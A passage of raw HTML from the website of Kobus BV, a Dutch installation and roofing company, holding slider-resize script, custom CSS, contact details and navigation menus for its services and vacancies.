						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";					
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.mkdf-title-holder {
	display: none;
}

.rs-stl-visible {
	display: none;
}

.mkdf-iwt.mkdf-iwt-boxed {
	border-color: #10198c;
}

.mkdf-header-tabbed .mkdf-page-header .mkdf-menu-area .mkdf-position-right .mkdf-position-right-inner {
	display: none;
}

.elementor-section.elementor-section-height-full>.elementor-container {
    height: 100%;
}		</style>
		</head>
<body class="wp-singular portfolio-item-template-default single single-portfolio-item postid-3880 wp-theme-wilmer wilmer-core-2.2.2 wilmer-ver-2.7 mkdf-grid-1300 mkdf-empty-google-api mkdf-wide-dropdown-menu-content-in-grid mkdf-logo-image-source mkdf-follow-portfolio-info mkdf-sticky-header-on-scroll-down-up mkdf-dropdown-animate-height mkdf-header-tabbed mkdf-menu-area-shadow-disable mkdf-menu-area-in-grid-shadow-disable mkdf-menu-area-border-disable mkdf-menu-area-in-grid-border-disable mkdf-logo-area-border-disable mkdf-logo-area-in-grid-border-disable mkdf-header-vertical-shadow-disable mkdf-header-vertical-border-disable mkdf-side-area-uncovered-from-content mkdf-disable-ss-on-mobile mkdf-default-mobile-header mkdf-sticky-up-mobile-header mkdf-header-top-enabled mkdf-search-covers-header elementor-default elementor-kit-7 elementor-page elementor-page-3880" itemscope itemtype="http://schema.org/WebPage">
	<section class="mkdf-side-menu">
	<a class="mkdf-close-side-menu mkdf-close-side-menu-predefined" href="#">
		<svg class="mkdf-close-icon-svg" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					viewBox="0 0 18 14" style="enable-background:new 0 0 18 14;" xml:space="preserve">
					   <style type="text/css">
						   .st0{fill:#FFFFFF;}
					   </style>
					   <path class="st0" d="M15.5,2c0.4-0.4,0.4-1.1,0-1.5c-0.2-0.2-0.5-0.3-0.8-0.3c0,0,0,0,0,0c-0.3,0-0.6,0.1-0.8,0.3L2.5,12
						   c-0.2,0.2-0.3,0.5-0.3,0.8c0,0.3,0.1,0.6,0.3,0.8C2.9,14,3.6,14,4,13.5L15.5,2z"/>
					   <path class="st0" d="M15.5,2c0.4-0.4,0.4-1.1,0-1.5c-0.2-0.2-0.5-0.3-0.8-0.3c0,0,0,0,0,0c-0.3,0-0.6,0.1-0.8,0.3L2.5,12
						   c-0.2,0.2-0.3,0.5-0.3,0.8c0,0.3,0.1,0.6,0.3,0.8C2.9,14,3.6,14,4,13.5L15.5,2z"/>
					   <path class="st0" d="M2.5,2C2,1.6,2,0.9,2.5,0.5c0.2-0.2,0.5-0.3,0.8-0.3c0,0,0,0,0,0c0.3,0,0.6,0.1,0.8,0.3L15.5,12
						   c0.2,0.2,0.3,0.5,0.3,0.8c0,0.3-0.1,0.6-0.3,0.8c-0.4,0.4-1.1,0.4-1.5,0L2.5,2z"/>
					   <path class="st0" d="M2.5,2C2,1.6,2,0.9,2.5,0.5c0.2-0.2,0.5-0.3,0.8-0.3c0,0,0,0,0,0c0.3,0,0.6,0.1,0.8,0.3L15.5,12
						   c0.2,0.2,0.3,0.5,0.3,0.8c0,0.3-0.1,0.6-0.3,0.8c-0.4,0.4-1.1,0.4-1.5,0L2.5,2z"/>
					   </svg>	</a>
	<div id="text-13" class="widget mkdf-sidearea widget_text"><div class="mkdf-widget-title-holder"><h4 class="mkdf-widget-title">Storing melden</h4></div>			<div class="textwidget"><p>Heeft u een storing en direct hulp nodig? Onze servicemedewerkers staan 24/7 voor u klaar!</p>
</div>
		</div>			
			<a class="mkdf-icon-widget-holder mkdf-icon-has-hover" data-hover-color="#ff5e14"					href="tel:0511521525"
					target="_self" style="margin: 0 0 0 0;color: #9ca5af">
				<span class="mkdf-icon-element mkdf-custom-image"><img src="https://www.kobusbv.com/wp-content/uploads/2018/12/footer-icon-img-03.png" alt="icon_widget_image" /></span>				<span class="mkdf-icon-text ">0511 52 15 25</span>			</a>
						
			<a class="mkdf-icon-widget-holder mkdf-icon-has-hover" data-hover-color="#ff5e14"					href="mailto:info@kobusbv.com"
					target="_self" style="margin: 0 0 0 0;color: #9ca5af">
				<span class="mkdf-icon-element mkdf-custom-image"><img src="https://www.kobusbv.com/wp-content/uploads/2018/12/footer-icon-img-02.png" alt="icon_widget_image" /></span>				<span class="mkdf-icon-text ">info@kobusbv.com</span>			</a>
			</section>
    <div class="mkdf-wrapper">
        <div class="mkdf-wrapper-inner">
            	
	
    
	<div class="mkdf-top-bar mkdf-top-bar-dark-skin">
				
						
			<div class="mkdf-vertical-align-containers">
				<div class="mkdf-position-left"><!--
				 --><div class="mkdf-position-left-inner">
                            <div id="custom_html-2" class="widget_text widget widget_custom_html mkdf-top-bar-widget"><div class="textwidget custom-html-widget"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="16" height="16" style="enable-background:new 0 0 16 16;" xml:space="preserve">

<path class="st0" d="M12.5,6.9c-0.3,0-0.6-0.2-0.6-0.5c-0.2-1.2-1.1-2-2.3-2.3C9.3,4,9.1,3.7,9.1,3.3C9.2,3,9.5,2.8,9.9,2.8
	C10.7,3,11.4,3.4,12,4c0.6,0.6,1,1.3,1.1,2.1c0.1,0.4-0.2,0.7-0.5,0.8C12.6,6.9,12.6,6.9,12.5,6.9z"/>
<path class="st0" d="M15.4,6.9c-0.3,0-0.6-0.2-0.6-0.6c-0.3-2.7-2.4-4.7-5-5c-0.4,0-0.6-0.4-0.6-0.7C9.2,0.2,9.5,0,9.8,0
	c1.6,0.2,3,0.9,4.2,2c1.1,1.1,1.8,2.6,2,4.2C16,6.5,15.8,6.8,15.4,6.9C15.4,6.9,15.4,6.9,15.4,6.9z"/>
<path class="st0" d="M13.2,16c-0.1,0-0.1,0-0.2,0c0,0,0,0,0,0c-2.3-0.2-4.5-1-6.4-2.3c-1.8-1.1-3.3-2.6-4.4-4.4C1,7.4,0.2,5.2,0,2.9
	c0,0,0,0,0,0c-0.1-1.1,0.7-2.1,1.9-2.2c0.1,0,0.1,0,0.2,0h2.1c1,0,1.9,0.7,2.1,1.8c0,0,0,0,0,0c0.1,0.6,0.2,1.2,0.5,1.8
	C7,5.1,6.8,5.9,6.2,6.5c0,0,0,0,0,0L5.7,7c0.8,1.3,2,2.5,3.3,3.3l0.5-0.5c0,0,0,0,0,0c0.6-0.6,1.4-0.7,2.2-0.5
	c0.6,0.2,1.2,0.4,1.8,0.5c0,0,0,0,0,0c1,0.1,1.8,1,1.8,2.1v2.1C15.3,15.1,14.4,16,13.2,16C13.2,16,13.2,16,13.2,16z M13.2,14.7
	C13.2,14.7,13.2,14.7,13.2,14.7c0.5,0,0.8-0.3,0.8-0.8v-2.1c0,0,0,0,0,0c0-0.4-0.3-0.7-0.7-0.8c-0.7-0.1-1.4-0.3-2.1-0.5
	c-0.3-0.1-0.6,0-0.8,0.2l-0.9,0.9c-0.2,0.2-0.5,0.2-0.8,0.1c-1.9-1.1-3.4-2.6-4.5-4.5C4.1,7,4.2,6.7,4.4,6.5l0.9-0.9
	C5.5,5.3,5.6,5,5.5,4.8C5.2,4.1,5,3.4,4.9,2.6C4.9,2.3,4.6,2,4.2,2c0,0,0,0,0,0H2.1C2,2,2,2,2,2C1.6,2,1.3,2.4,1.3,2.8
	c0.2,2.1,0.9,4.1,2.1,5.8c0,0,0,0,0,0c1,1.6,2.4,3,4,4c0,0,0,0,0,0C9.1,13.8,11.1,14.5,13.2,14.7z"/>
</svg>
<a href="tel:0511 52 15 25" style="margin-left:4px;margin-right:10px;">0511 52 15 25</a>
<svg version="1.1"  xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"  width="16" height="16"
 style="margin-left: 15px" xml:space="preserve">
<path class="st0" d="M13.7,2.3C12.1,0.8,10.1,0,8,0c0,0,0,0,0,0C5.9,0,3.9,0.8,2.3,2.3C0.8,3.9,0,5.9,0,8c0,2.1,0.8,4.1,2.3,5.7
	C3.9,15.2,5.9,16,8,16c0,0,0,0,0,0c1.7,0,3.5-0.6,4.9-1.6c0.3-0.2,0.3-0.6,0.1-0.9c-0.2-0.3-0.6-0.3-0.9-0.1
	c-1.2,0.9-2.6,1.4-4.1,1.4h0c-1.8,0-3.5-0.7-4.7-2c-1.3-1.3-2-3-2-4.7c0-3.7,3-6.7,6.7-6.7h0c3.7,0,6.7,3,6.7,6.7v0.7
	c0,0.9-0.7,1.6-1.6,1.6c-0.9,0-1.6-0.7-1.6-1.6V8l0,0c0-2-1.6-3.6-3.6-3.6C6,4.4,4.4,6,4.4,8S6,11.6,8,11.6c1.1,0,2.1-0.5,2.8-1.3
	c0.5,0.8,1.4,1.3,2.4,1.3c1.6,0,2.9-1.3,2.9-2.9V8C16,5.9,15.2,3.9,13.7,2.3z M8,10.3c-1.3,0-2.3-1-2.3-2.3s1-2.3,2.3-2.3
	c1.3,0,2.3,1,2.3,2.3S9.3,10.3,8,10.3z"/>
</svg>
<a href="mailto:info@kobusbv.com" style="margin-left:6px;margin-right:25px;">info@kobusbv.com</a>
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="16" height="16" xml:space="preserve">
<style type="text/css">
	.st0{fill:#12192D;}
</style>
<g>
	<path class="st0" d="M15.4,4.9c-0.8-2-2.3-3.4-4.3-4.3c-2-0.9-4.3-0.9-6.3,0c-2,0.9-3.4,2.3-4.3,4.3C0.2,5.8,0,6.9,0,8
		c0,1.1,0.2,2.2,0.6,3.1c0.9,2,2.3,3.4,4.3,4.3c1,0.4,2,0.6,3.1,0.6c1.1,0,2.1-0.2,3.1-0.6c2-0.8,3.4-2.3,4.3-4.3
		c0.4-1,0.6-2.1,0.6-3.1C16,6.9,15.8,5.9,15.4,4.9z M14.7,8c0,1.2-0.3,2.3-0.9,3.4c-0.6,1-1.4,1.8-2.5,2.4c-1,0.6-2.2,0.9-3.4,0.9
		c-0.9,0-1.8-0.2-2.6-0.5c-0.8-0.4-1.6-0.8-2.1-1.4c-0.6-0.6-1.1-1.3-1.4-2.1C1.5,9.8,1.3,8.9,1.3,8c0-1.2,0.3-2.3,0.9-3.4
		c0.6-1,1.4-1.8,2.4-2.4c1-0.6,2.1-0.9,3.4-0.9s2.3,0.3,3.4,0.9c1,0.6,1.9,1.4,2.5,2.4C14.4,5.7,14.7,6.8,14.7,8z"/>
	<path class="st0" d="M8.7,7.8V3.5c0-0.4-0.3-0.7-0.7-0.7c-0.4,0-0.7,0.3-0.7,0.7V8l0,0.1c0,0.2,0,0.4,0.2,0.5l2.6,2.6
		c0.1,0.1,0.3,0.2,0.5,0.2c0.2,0,0.3-0.1,0.5-0.2c0.3-0.3,0.3-0.7,0-0.9L8.7,7.8z"/>
</g>
</svg>
<a href="https://www.kobusbv.com/contact/" style="margin-left: 6px;margin-right:0;">Ma - Vr  08:00 - 17:00</a>


</div></div>					</div>
				</div>
				<div class="mkdf-position-right"><!--
				 --><div class="mkdf-position-right-inner">
                        					</div>
				</div>
			</div>
				
				
			</div>
	
	
<header class="mkdf-page-header">
		
			
	<div class="mkdf-menu-area">
				
        <div class="mkdf-vertical-align-containers">
            <div class="mkdf-position-left"><!--
             --><div class="mkdf-position-left-inner">
                    
	
	<div class="mkdf-logo-wrapper">
		<a itemprop="url" href="https://www.kobusbv.com/" style="height: 20px;">
			<img itemprop="image" class="mkdf-normal-logo" src="https://www.kobusbv.com/wp-content/uploads/2022/02/logo-kobus-1.png" width="294" height="40"  alt="logo"/>
			<img itemprop="image" class="mkdf-dark-logo" src="https://www.kobusbv.com/wp-content/uploads/2022/02/logo-kobus-1.png" width="294" height="40"  alt="dark logo"/>			<img loading="lazy" itemprop="image" class="mkdf-light-logo" src="https://www.kobusbv.com/wp-content/uploads/2022/02/logo-kobus-1.png" width="294" height="40"  alt="light logo"/>		</a>
	</div>

                </div>
            </div>
            <div class="mkdf-position-center"><!--
             --><div class="mkdf-position-center-inner">
                    	
	<nav class="mkdf-main-menu mkdf-drop-down mkdf-default-nav">
		<ul id="menu-main-menu-navigation" class="clearfix"><li id="nav-menu-item-9329" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub narrow"><a href="https://www.kobusbv.com/over-ons/" class=""><span class="item_outer"><span class="item_text">Over ons</span><i class="mkdf-menu-arrow fa fa-angle-down"></i></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-9331" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.kobusbv.com/mvo/" class=""><span class="item_outer"><span class="item_text">Maatschappelijk verantwoord ondernemen</span></span></a></li>
	<li id="nav-menu-item-10330" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.kobusbv.com/certificaten/" class=""><span class="item_outer"><span class="item_text">Certificaten</span></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-9332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub narrow"><a href="https://www.kobusbv.com/installatie/" class=""><span class="item_outer"><span class="item_text">Totaal installateur</span><i class="mkdf-menu-arrow fa fa-angle-down"></i></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-9702" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.kobusbv.com/beveiliging/" class=""><span class="item_outer"><span class="item_text">Beveiliging</span></span></a></li>
	<li id="nav-menu-item-9701" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.kobusbv.com/elektrotechniek/" class=""><span class="item_outer"><span class="item_text">Elektrotechniek</span></span></a></li>
	<li id="nav-menu-item-9700" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.kobusbv.com/klimaatbeheersing/" class=""><span class="item_outer"><span class="item_text">Klimaatbeheer</span></span></a></li>
	<li id="nav-menu-item-9699" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.kobusbv.com/verwarming/" class=""><span class="item_outer"><span class="item_text">Verwarming</span></span></a></li>
	<li id="nav-menu-item-9698" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.kobusbv.com/water/" class=""><span class="item_outer"><span class="item_text">Water</span></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-9330" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub narrow"><a href="https://www.kobusbv.com/dakbedekking/" class=""><span class="item_outer"><span class="item_text">Dakbedekking</span><i class="mkdf-menu-arrow fa fa-angle-down"></i></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-9761" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.kobusbv.com/bitumineuze-dakbedekking/" class=""><span class="item_outer"><span class="item_text">Bitumineus</span></span></a></li>
	<li id="nav-menu-item-9760" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.kobusbv.com/kunststof-dakbedekking/" class=""><span class="item_outer"><span class="item_text">Kunststof</span></span></a></li>
	<li id="nav-menu-item-9759" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.kobusbv.com/sedum-dakbedekking/" class=""><span class="item_outer"><span class="item_text">Sedum</span></span></a></li>
	<li id="nav-menu-item-9758" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.kobusbv.com/zink-en-koper/" class=""><span class="item_outer"><span class="item_text">Zink- en koperwerk</span></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-9490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub narrow"><a href="https://www.kobusbv.com/duurzaam/" class=""><span class="item_outer"><span class="item_text">Duurzaam</span><i class="mkdf-menu-arrow fa fa-angle-down"></i></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-9841" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.kobusbv.com/aardgasvrij/" class=""><span class="item_outer"><span class="item_text">Aardgasvrij</span></span></a></li>
	<li id="nav-menu-item-9839" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.kobusbv.com/laadpalen/" class=""><span class="item_outer"><span class="item_text">Laadpalen</span></span></a></li>
	<li id="nav-menu-item-9838" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.kobusbv.com/warmtepompen/" class=""><span class="item_outer"><span class="item_text">Warmtepompen</span></span></a></li>
	<li id="nav-menu-item-9840" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.kobusbv.com/zonnepanelen/" class=""><span class="item_outer"><span class="item_text">Zonnepanelen</span></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-10452" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub narrow"><a href="#" class=""><span class="item_outer"><span class="item_text">Vacatures</span><i class="mkdf-menu-arrow fa fa-angle-down"></i></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-10453" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.kobusbv.com/vacature-dakdekker/" class=""><span class="item_outer"><span class="item_text">Vacature dakdekker</span></span></a></li>
	<li id="nav-menu-item-10596" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.kobusbv.com/vacature-ew/" class=""><span class="item_outer"><span class="item_text">Vacature E&#038;W</span></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-9327" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub narrow"><a href="https://www.kobusbv.com/contact/" class=""><span class="item_outer"><span class="item_text">Contact</span><i class="mkdf-menu-arrow fa fa-angle-down"></i></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-10019" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.kobusbv.com/storing/" class=""><span class="item_outer"><span class="item_text">Storing</span></span></a></li>
	<li id="nav-menu-item-10300" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.kobusbv.com/offerte-aanvragen/" class=""><span class="item_outer"><span class="item_text">Offerte aanvragen</span></span></a></li>
</ul></div></div>
</li>
</ul>	</nav>

                </div>
            </div>
            <div class="mkdf-position-right"><!--
             --><div class="mkdf-position-right-inner">
								
			<a class="mkdf-side-menu-button-opener mkdf-icon-has-hover mkdf-side-menu-button-opener-predefined"  href="javascript:void(0)" >
								<span class="mkdf-side-menu-icon">
				<span class="mkdf-hm-lines"><span class="mkdf-hm-line mkdf-line-1"></span><span class="mkdf-hm-line mkdf-line-2"></span><span class="mkdf-hm-line mkdf-line-3"></span></span>            </span>
			</a>
		                </div>
            </div>
        </div>
	</div>
		
		
	
<div class="mkdf-sticky-header">
        <div class="mkdf-sticky-holder mkdf-menu-right">
                    <div class="mkdf-vertical-align-containers">
                <div class="mkdf-position-left"><!--
                 --><div class="mkdf-position-left-inner">
                        
	
	<div class="mkdf-logo-wrapper">
		<a itemprop="url" href="https://www.kobusbv.com/" style="height: 20px;">
			<img itemprop="image" class="mkdf-normal-logo" src="https://www.kobusbv.com/wp-content/uploads/2022/02/logo-kobus-1.png" width="294" height="40"  alt="logo"/>
			<img itemprop="image" class="mkdf-dark-logo" src="https://www.kobusbv.com/wp-content/uploads/2022/02/logo-kobus-1.png" width="294" height="40"  alt="dark logo"/>			<img loading="lazy" itemprop="image" class="mkdf-light-logo" src="https://www.kobusbv.com/wp-content/uploads/2022/02/logo-kobus-1.png" width="294" height="40"  alt="light logo"/>		</a>
	</div>

                                            </div>
                </div>
                                <div class="mkdf-position-right"><!--
                 --><div class="mkdf-position-right-inner">
                                                    
<nav class="mkdf-main-menu mkdf-drop-down mkdf-sticky-nav">
    <ul id="menu-main-menu-navigation-1" class="clearfix"><li id="sticky-nav-menu-item-9329" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub narrow"><a href="https://www.kobusbv.com/over-ons/" class=""><span class="item_outer"><span class="item_text">Over ons</span><span class="plus"></span><i class="mkdf-menu-arrow fa fa-angle-down"></i></span></a>
<div class="second"><div class="inner"><ul>
	<li id="sticky-nav-menu-item-9331" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.kobusbv.com/mvo/" class=""><span class="item_outer"><span class="item_text">Maatschappelijk verantwoord ondernemen</span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-10330" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.kobusbv.com/certificaten/" class=""><span class="item_outer"><span class="item_text">Certificaten</span><span class="plus"></span></span></a></li>
</ul></div></div>
</li>
<li id="sticky-nav-menu-item-9332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub narrow"><a href="https://www.kobusbv.com/installatie/" class=""><span class="item_outer"><span class="item_text">Totaal installateur</span><span class="plus"></span><i class="mkdf-menu-arrow fa fa-angle-down"></i></span></a>
<div class="second"><div class="inner"><ul>
	<li id="sticky-nav-menu-item-9702" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.kobusbv.com/beveiliging/" class=""><span class="item_outer"><span class="item_text">Beveiliging</span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-9701" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.kobusbv.com/elektrotechniek/" class=""><span class="item_outer"><span class="item_text">Elektrotechniek</span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-9700" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.kobusbv.com/klimaatbeheersing/" class=""><span class="item_outer"><span class="item_text">Klimaatbeheer</span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-9699" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.kobusbv.com/verwarming/" class=""><span class="item_outer"><span class="item_text">Verwarming</span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-9698" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.kobusbv.com/water/" class=""><span class="item_outer"><span class="item_text">Water</span><span class="plus"></span></span></a></li>
</ul></div></div>
</li>
<li id="sticky-nav-menu-item-9330" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub narrow"><a href="https://www.kobusbv.com/dakbedekking/" class=""><span class="item_outer"><span class="item_text">Dakbedekking</span><span class="plus"></span><i class="mkdf-menu-arrow fa fa-angle-down"></i></span></a>
<div class="second"><div class="inner"><ul>
	<li id="sticky-nav-menu-item-9761" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.kobusbv.com/bitumineuze-dakbedekking/" class=""><span class="item_outer"><span class="item_text">Bitumineus</span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-9760" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.kobusbv.com/kunststof-dakbedekking/" class=""><span class="item_outer"><span class="item_text">Kunststof</span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-9759" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.kobusbv.com/sedum-dakbedekking/" class=""><span class="item_outer"><span class="item_text">Sedum</span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-9758" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.kobusbv.com/zink-en-koper/" class=""><span class="item_outer"><span class="item_text">Zink- en koperwerk</span><span class="plus"></span></span></a></li>
</ul></div></div>
</li>
<li id="sticky-nav-menu-item-9490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub narrow"><a href="https://www.kobusbv.com/duurzaam/" class=""><span class="item_outer"><span class="item_text">Duurzaam</span><span class="plus"></span><i class="mkdf-menu-arrow fa fa-angle-down"></i></span></a>
<div class="second"><div class="inner"><ul>
	<li id="sticky-nav-menu-item-9841" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.kobusbv.com/aardgasvrij/" class=""><span class="item_outer"><span class="item_text">Aardgasvrij</span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-9839" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.kobusbv.com/laadpalen/" class=""><span class="item_outer"><span class="item_text">Laadpalen</span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-9838" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.kobusbv.com/warmtepompen/" class=""><span class="item_outer"><span class="item_text">Warmtepompen</span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-9840" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.kobusbv.com/zonnepanelen/" class=""><span class="item_outer"><span class="item_text">Zonnepanelen</span><span class="plus"></span></span></a></li>
</ul></div></div>
</li>
<li id="sticky-nav-menu-item-10452" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub narrow"><a href="#" class=""><span class="item_outer"><span class="item_text">Vacatures</span><span class="plus"></span><i class="mkdf-menu-arrow fa fa-angle-down"></i></span></a>
<div class="second"><div class="inner"><ul>
	<li id="sticky-nav-menu-item-10453" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.kobusbv.com/vacature-dakdekker/" class=""><span class="item_outer"><span class="item_text">Vacature dakdekker</span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-10596" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.kobusbv.com/vacature-ew/" class=""><span class="item_outer"><span class="item_text">Vacature E&#038;W</span><span class="plus"></span></span></a></li>
</ul></div></div>
</li>
<li id="sticky-nav-menu-item-9327" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub narrow"><a href="https://www.kobusbv.com/contact/" class=""><span class="item_outer"><span class="item_text">Contact</span><span class="plus"></span><i class="mkdf-menu-arrow fa fa-angle-down"></i></span></a>
<div class="second"><div class="inner"><ul>
	<li id="sticky-nav-menu-item-10019" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.kobusbv.com/storing/" class=""><span class="item_outer"><span class="item_text">Storing</span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-10300" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.kobusbv.com/offerte-aanvragen/" class=""><span class="item_outer"><span class="item_text">Offerte aanvragen</span><span class="plus"></span></span></a></li>
</ul></div></div>
</li>
</ul></nav>

                                                			
			<a  style="margin: 0 0px 0 -1px;" class="mkdf-search-opener mkdf-icon-has-hover mkdf-search-opener-svg-path"					href="javascript:void(0)">
            <span class="mkdf-search-opener-wrapper">
	            <svg height="18px" width="18px" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 18 18" style="enable-background:new 0 0 18 18;" xml:space="preserve">
<path d="M17.9,16.7l-4.2-4.2c1.1-1.4,1.7-3,1.7-4.8c0-2-0.8-4-2.2-5.4c-1.4-1.4-3.4-2.2-5.4-2.2s-4,0.8-5.4,2.2
	S0.1,5.7,0.1,7.7s0.8,4,2.2,5.4c1.4,1.4,3.4,2.2,5.4,2.2c1.8,0,3.4-0.6,4.8-1.7l4.2,4.2c0.2,0.2,0.4,0.2,0.6,0.2
	c0.2,0,0.4-0.1,0.6-0.2c0.2-0.2,0.2-0.4,0.2-0.6C18.1,17.1,18,16.9,17.9,16.7z M13.7,7.7c0,1.6-0.6,3.1-1.8,4.2l0,0
	c-1.1,1.1-2.6,1.7-4.2,1.7c-3.3,0-6-2.7-6-6c0-3.3,2.7-6,6-6C11,1.7,13.7,4.4,13.7,7.7z"/>
</svg>	                        </span>
			</a>
					
			<a class="mkdf-side-menu-button-opener mkdf-icon-has-hover mkdf-side-menu-button-opener-predefined"  href="javascript:void(0)" >
								<span class="mkdf-side-menu-icon">
				<span class="mkdf-hm-lines"><span class="mkdf-hm-line mkdf-line-1"></span><span class="mkdf-hm-line mkdf-line-2"></span><span class="mkdf-hm-line mkdf-line-3"></span></span>            </span>
			</a>
		                    </div>
                </div>
            </div>
                </div>
	</div>

	
	<form action="https://www.kobusbv.com/" class="mkdf-search-cover" method="get">
				<div class="mkdf-form-holder-outer">
				<div class="mkdf-form-holder">
					<div class="mkdf-form-holder-inner">
						<input type="text" placeholder="Type your search" name="s" class="mkdf_search_field" autocomplete="off" required />
					</div>
				</div>
			</div>
	</form></header>



<header class="mkdf-mobile-header">
		
	<div class="mkdf-mobile-header-inner">
		<div class="mkdf-mobile-header-holder">
            <div class="mkdf-vertical-align-containers">
                <div class="mkdf-vertical-align-containers">
                    <div class="mkdf-position-left"><!--
                     --><div class="mkdf-position-left-inner">
                            
